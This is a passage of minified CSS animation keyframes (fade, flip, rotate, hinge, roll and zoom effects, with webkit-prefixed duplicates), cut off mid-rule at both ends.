fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(.95,.95,.95) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);transform:perspective(400px) scale3d(1,1,1) translate3d(0,0,0) rotate3d(0,1,0,0deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) 